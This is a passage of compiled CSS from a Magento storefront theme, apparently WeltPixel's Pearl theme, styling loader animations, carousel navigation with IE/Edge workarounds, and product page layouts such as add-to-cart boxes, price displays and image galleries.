  -ms-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
}
#pre-div .cssload-inner.cssload-one {
  left: 0%;
  top: 0%;
  animation: cssload-rotate-one 1.15s linear infinite;
  -o-animation: cssload-rotate-one 1.15s linear infinite;
  -ms-animation: cssload-rotate-one 1.15s linear infinite;
  -webkit-animation: cssload-rotate-one 1.15s linear infinite;
  -moz-animation: cssload-rotate-one 1.15s linear infinite;
  border-bottom: 3px solid #000000;
}
#pre-div .cssload-inner.cssload-two {
  right: 0%;
  top: 0%;
  animation: cssload-rotate-two 1.15s linear infinite;
  -o-animation: cssload-rotate-two 1.15s linear infinite;
  -ms-animation: cssload-rotate-two 1.15s linear infinite;
  -webkit-animation: cssload-rotate-two 1.15s linear infinite;
  -moz-animation: cssload-rotate-two 1.15s linear infinite;
  border-right: 3px solid #000000;
}
#pre-div .cssload-inner.cssload-three {
  right: 0%;
  bottom: 0%;
  animation: cssload-rotate-three 1.15s linear infinite;
  -o-animation: cssload-rotate-three 1.15s linear infinite;
  -ms-animation: cssload-rotate-three 1.15s linear infinite;
  -webkit-animation: cssload-rotate-three 1.15s linear infinite;
  -moz-animation: cssload-rotate-three 1.15s linear infinite;
  border-top: 3px solid #000000;
}
#pre-div .catalog-product-view .product-items .product-item-actions .actions-secondary {
  display: inline-block !important;
}
#pre-div .catalog-product-view .product-items .product-item-actions .action.tocompare {
  position: absolute !important;
  right: 0 !important;
}
#pre-div .catalog-product-view .product-items .product-item-actions .action.towishlist {
  position: absolute !important;
  left: 0 !important;
}
@keyframes cssload-rotate-one {
  0% {
    transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@-o-keyframes cssload-rotate-one {
  0% {
    -o-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -o-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@-ms-keyframes cssload-rotate-one {
  0% {
    -ms-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -ms-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@-webkit-keyframes cssload-rotate-one {
  0% {
    -webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@-moz-keyframes cssload-rotate-one {
  0% {
    -moz-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -moz-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@keyframes cssload-rotate-two {
  0% {
    transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@-o-keyframes cssload-rotate-two {
  0% {
    -o-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -o-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@-ms-keyframes cssload-rotate-two {
  0% {
    -ms-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -ms-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@-webkit-keyframes cssload-rotate-two {
  0% {
    -webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@-moz-keyframes cssload-rotate-two {
  0% {
    -moz-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -moz-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@keyframes cssload-rotate-three {
  0% {
    transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
@-o-keyframes cssload-rotate-three {
  0% {
    -o-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -o-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
@-ms-keyframes cssload-rotate-three {
  0% {
    -ms-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -ms-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
@-webkit-keyframes cssload-rotate-three {
  0% {
    -webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
@-moz-keyframes cssload-rotate-three {
  0% {
    -moz-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -moz-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
.catalog-product-view.theme-pearl .column.main .block-content.content .block-actions .action.select {
  font-size: 18px;
}
.catalog-product-view .column.main .block-content.content .block-actions .action.select {
  margin-left: 10px;
}
.catalog-product-view .column.main .products-grid.products-related .product-item .product-item-info .product-item-details .field.choice.related {
  width: 80px;
  margin: 0 auto;
  float: none;
  position: static;
}
/* Mixins */
.css-code-ie-edge {
  /* IE10+ Edge CSS styles go here */
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev::before {
  content: "\e7a4" !important;
  font-size: 41px !important;
  line-height: 23px !important;
  background: transparent;
  color: black;
  left: 5px;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
  content: "\e608" !important;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
  overflow: visible !important;
  right: 30px !important;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next::before {
  content: "\e7a4" !important;
  font-size: 41px !important;
  line-height: 23px !important;
  background: transparent;
  color: black;
  left: 42px;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
  content: "\e617" !important;
  font-family: "luma-icons";
  font-size: 22px !important;
  line-height: 24px !important;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento::before {
  content: "\e617" !important;
  font-family: "luma-icons";
  font-size: 22px !important;
  line-height: 24px !important;
  left: 45px;
}
.css-code-ie-edge [class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento {
  right: -55px !important;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before {
  background: transparent !important;
  color: #fff !important;
}
.css-code-ie-edge [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::before,
.css-code-ie-edge [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::after {
  color: black !important;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  /* IE10+ Edge CSS styles go here */
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev::before {
    content: "\e7a4" !important;
    font-size: 41px !important;
    line-height: 23px !important;
    background: transparent;
    color: black;
    left: 5px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
    content: "\e608" !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
    overflow: visible !important;
    right: 30px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next::before {
    content: "\e7a4" !important;
    font-size: 41px !important;
    line-height: 23px !important;
    background: transparent;
    color: black;
    left: 42px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
    content: "\e617" !important;
    font-family: "luma-icons";
    font-size: 22px !important;
    line-height: 24px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento::before {
    content: "\e617" !important;
    font-family: "luma-icons";
    font-size: 22px !important;
    line-height: 24px !important;
    left: 45px;
  }
  [class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento {
    right: -55px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before {
    background: transparent !important;
    color: #fff !important;
  }
  [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::before,
  [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::after {
    color: black !important;
  }
}
@supports (-ms-ime-align:auto) {
  /* IE10+ Edge CSS styles go here */
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev::before {
    content: "\e7a4" !important;
    font-size: 41px !important;
    line-height: 23px !important;
    background: transparent;
    color: black;
    left: 5px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
    content: "\e608" !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
    overflow: visible !important;
    right: 30px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next::before {
    content: "\e7a4" !important;
    font-size: 41px !important;
    line-height: 23px !important;
    background: transparent;
    color: black;
    left: 42px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
    content: "\e617" !important;
    font-family: "luma-icons";
    font-size: 22px !important;
    line-height: 24px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento::before {
    content: "\e617" !important;
    font-family: "luma-icons";
    font-size: 22px !important;
    line-height: 24px !important;
    left: 45px;
  }
  [class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento {
    right: -55px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before {
    background: transparent !important;
    color: #fff !important;
  }
  [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::before,
  [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::after {
    color: black !important;
  }
}
/* Generated Less from WeltPixel_ProductPage */
@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.canvas_icons_product {
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 18px !important;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: font-icons;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
}
.canvas_icons_product:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.theme-pearl .page-wrapper {
  overflow-x: hidden;
}
.theme-pearl .review-ratings {
  float: none;
}
.theme-pearl .review-content {
  margin-top: 20px;
}
.theme-pearl .review-content,
.theme-pearl .review-details {
  margin-left: 0px;
}
.theme-pearl .box-tocart,
.theme-pearl .product-social-links {
  max-width: 100%;
  margin: 0 auto;
}
.theme-pearl .product-info-main .actions button {
  width: 100%;
}
.theme-pearl .product-info-main .product.attribute.overview {
  float: left;
}
.theme-pearl .product-info-main .product.pricing {
  float: left;
  margin: 10px 0;
  width: 100%;
}
.theme-pearl.product-page-v1 .block .actions-toolbar > .primary .action.primary,
.theme-pearl.product-page-v2 .block .actions-toolbar > .primary .action.primary,
.theme-pearl.product-page-v3 .block .actions-toolbar > .primary .action.primary,
.theme-pearl.product-page-v4 .block .actions-toolbar > .primary .action.primary {
  box-shadow: none;
}
.theme-pearl.catalog-product-view #product-options-wrapper .swatch-attribute {
  margin-bottom: 15px;
}
.theme-pearl.catalog-product-view #product-options-wrapper .swatch-attribute .swatch-attribute-label {
  font-weight: 400;
}
.theme-pearl.catalog-product-view #product-options-wrapper .swatch-attribute .swatch-attribute-options {
  margin-top: 10px !important;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content {
  display: none;
  margin-bottom: 6px;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content:nth-child(2) {
  display: block;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items > .item.title.active {
  bottom: 6px;
  transition: bottom 0.3s;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items > .item.title {
  bottom: 0;
  transition: bottom 0.3s;
}
.theme-pearl.catalog-product-view .box-tocart .field.qty {
  float: left;
}
.theme-pearl.catalog-product-view .box-tocart .field.qty label {
  display: none;
}
.theme-pearl.catalog-product-view .box-tocart .field.qty input,
.theme-pearl.catalog-product-view .box-tocart .field.qty select {
  border-width: 1px;
  border-style: solid;
  padding: 14px 17px;
  margin: 0 10px 0 0;
  height: auto;
}
.theme-pearl.catalog-product-view .box-tocart .field.qty select {
  padding: 15px 0 15px 14px;
  direction: rtl;
  text-align: left;
}
.theme-pearl.catalog-product-view .box-tocart .actions {
  float: left;
}
.theme-pearl.catalog-product-view .box-tocart .actions button {
  float: left;
  width: 100% !important;
  position: relative;
  margin-bottom: 25px;
}
.theme-pearl.catalog-product-view .product-social-links {
  clear: left;
}
.theme-pearl.catalog-product-view .product-social-links .product-addto-links {
  width: calc(100% - 73px);
  float: left;
  text-align: center;
  overflow: auto;
}
.theme-pearl.catalog-product-view .product-social-links .product-addto-links .action {
  float: none;
}
.theme-pearl.catalog-product-view .product-social-links .product-addto-links .action.towishlist {
  float: left;
}
.theme-pearl.catalog-product-view .product-social-links .action.tocompare,
.theme-pearl.catalog-product-view .product-social-links .action.towishlist,
.theme-pearl.catalog-product-view .product-social-links .action.mailto {
  line-height: 18px !important;
}
.theme-pearl.catalog-product-view .product-social-links .action.tocompare:before,
.theme-pearl.catalog-product-view .product-social-links .action.towishlist:before,
.theme-pearl.catalog-product-view .product-social-links .action.mailto:before {
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 18px !important;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: font-icons;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
}
.theme-pearl.catalog-product-view .product-social-links .action.tocompare:before:before,
.theme-pearl.catalog-product-view .product-social-links .action.towishlist:before:before,
.theme-pearl.catalog-product-view .product-social-links .action.mailto:before:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.theme-pearl.catalog-product-view .product-social-links .action.mailto {
  float: right;
}
.theme-pearl.catalog-product-view .product-info-main .product-info-stock-sku {
  vertical-align: middle;
}
.theme-pearl.catalog-product-view .product-info-main .product.data.items .item.title.active:after {
  background-color: transparent;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item {
  background-color: white;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.title {
  background-color: white;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.title.active {
  position: relative;
  background-color: white;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.title a {
  height: 52px;
  line-height: 52px;
  padding: 0 30px;
  font-weight: 400;
  background-color: white;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.content {
  margin-top: 52px;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.content .review-control-vote::before {
  content: '\e605' '\e605' '\e605' '\e605' '\e605';
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-stage-outer {
  overflow: visible;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev,
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next {
  top: 0;
  width: 600px !important;
  height: calc(100% - 15px) !important;
  background-color: rgba(255, 255, 255, 0.8) !important;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev:hover,
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next:hover {
  background-color: rgba(255, 255, 255, 0.8) !important;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev {
  left: -600px !important;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev:before {
  top: calc(50% - 20px);
  left: auto;
  right: 8px;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev:after {
  top: calc(50% - 32px);
  left: auto;
  right: 8px;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next {
  right: -600px !important;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next:before {
  top: calc(50% - 32px);
  right: auto;
  left: 8px;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next:after {
  top: calc(50% - 20px);
  right: auto;
  left: 8px;
}
:root .catalog-product-view .theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav.m2c .owl-prev,
:root .catalog-product-view .theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav.m2c .owl-next {
  background-color: transparent !important;
}
:root .catalog-product-view .theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav.m2c .owl-prev:hover,
:root .catalog-product-view .theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav.m2c .owl-next:hover {
  background-color: transparent !important;
}
.theme-pearl.catalog-product-view .product-items .product-item:hover .product-item-actions .actions-secondary {
  display: inline-block !important;
}
.theme-pearl.catalog-product-view .product-items .product-item-actions {
  float: left;
  width: 100%;
  margin-top: -20px;
}
.theme-pearl.catalog-product-view .product-items .product-item-actions .action.tocompare {
  float: right;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box {
  width: auto;
  display: inline-block;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .price-final_price {
  float: left;
  padding-right: 20px;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .price-final_price .price {
  color: black;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .old-price {
  float: left;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .old-price .price {
  color: #575757;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .price-label {
  display: none !important;
}
.theme-pearl.catalog-product-view.page-product-bundle #maincontent .product-info-main .product-info-price .price-box .price-label {
  display: block !important;
}
.theme-pearl.catalog-product-view.page-product-bundle #maincontent .bundle-options-container .block-bundle-summary .box-tocart {
  width: 100%;
  float: left;
}
.theme-pearl.catalog-product-view.page-product-bundle #maincontent .bundle-options-container .price-box .price-wrapper > .price {
  color: black;
}
.theme-pearl.catalog-product-view .product-page-gallery-v2 {
  padding-bottom: 20px;
}
.theme-pearl.catalog-product-view .product-page-gallery-v4 {
  position: relative;
  text-align: center;
}
.theme-pearl.catalog-product-view .product-items .product-item:hover .product-item-actions .actions-secondary {
  display: inline-block !important;
}
.theme-pearl.catalog-product-view .product-items .product-item:hover .product-item-actions .action.tocompare {
  position: absolute !important;
  right: 0 !important;
}
.theme-pearl.catalog-product-view .product-items .product-item:hover .product-item-actions .action.towishlist {
  position: absolute !important;
  left: 0 !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__nav__frame .fotorama__dot {
  width: 10px;
  height: 10px;
  background-color: #d6d6d6;
  border-color: #d6d6d6;
}
.theme-pearl.catalog-product-view .product.media .fotorama__nav__frame.fotorama__active .fotorama__dot {
  background-color: black;
  border-color: black;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus *,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active *,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover * {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus *:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active *:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover *:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus *:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active *:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover *:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus *:hover,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active *:hover,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover *:hover {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap * {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap *:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap *:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap *:hover {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .column.main .block .block-title.title {
  text-align: center;
}
.theme-pearl.catalog-product-view .column.main .block .block-title.title strong {
  font-size: 32px;
}
.theme-pearl.product-page-v4 .product-top-main.product_v4,
.theme-pearl.product-page-v2 .product-top-main.product_v4,
.theme-pearl.product-page-v4 .product-top-main.product_v2,
.theme-pearl.product-page-v2 .product-top-main.product_v2 {
  position: relative;
  float: left;
  width: 100%;
  margin-top: 20px;
}
.theme-pearl.product-page-v4 .product-top-main.product_v4,
.theme-pearl.product-page-v2 .product-top-main.product_v4 {
  margin-top: 0;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary {
  background: none transparent !important;
  margin-bottom: 0 !important;
  padding: 0 !important;
  float: right !important;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary,
  .theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary,
  .theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary,
  .theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary {
    transition: top 0.2s ease 0.2s;
    -o-transition: top 0.2s ease 0.2s;
    -ms-transition: top 0.2s ease 0.2s;
    -moz-transition: top 0.2s ease 0.2s;
    -webkit-transition: top 0.2s ease 0.2s;
  }
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary,
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary x:-moz-any-link,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary x:-moz-any-link,
.theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary x:-moz-any-link,
.theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary x:-moz-any-link,
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary x:default,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary x:default,
.theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary x:default,
.theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary x:default {
  transition: top 0s ease 0s;
  -o-transition: top 0s ease 0s;
  -ms-transition: top 0s ease 0s;
  -moz-transition: top 0s ease 0s;
  -webkit-transition: top 0s ease 0s;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary {
  position: absolute;
  right: 0;
}
.theme-pearl.product-page-v4 .product-info-main.product_v2.pp-fixed,
.theme-pearl.product-page-v2 .product-info-main.product_v2.pp-fixed {
  position: fixed;
  top: 100px;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4,
.theme-pearl.product-page-v2 .product-info-main.product_v4 {
  top: 5px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.pp-floating-v4,
.theme-pearl.product-page-v2 .product-info-main.product_v4.pp-floating-v4 {
  background: none transparent !important;
  margin-bottom: 0 !important;
  float: right !important;
  position: absolute !important;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.pp-fixed,
.theme-pearl.product-page-v2 .product-info-main.product_v4.pp-fixed {
  position: fixed;
  padding-top: 0;
  top: 100px;
}
.theme-pearl.product-page-v4 .product.media.product_v4,
.theme-pearl.product-page-v2 .product.media.product_v4,
.theme-pearl.product-page-v4 .product.media.product_v2,
.theme-pearl.product-page-v2 .product.media.product_v2 {
  padding: 0 25px 0 0;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__arr,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__arr,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__arr,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__arr,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__arr,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__arr,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__arr,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__arr,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav-wrap,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav-wrap,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav-wrap,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav-wrap,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav-wrap,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav-wrap,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav-wrap,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav-wrap {
  opacity: 0;
  position: fixed;
  top: 100%;
  left: 100%;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage {
  width: 100% !important;
  max-width: 100% !important;
  height: auto !important;
  position: relative !important;
  top: 0 !important;
  left: 0 !important;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft {
  width: 100% !important;
  max-width: 100% !important;
  height: auto !important;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame {
  clear: left !important;
  float: left !important;
  width: 100% !important;
  position: relative !important;
  top: 0 !important;
  left: 0 !important;
  padding-bottom: 20px;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
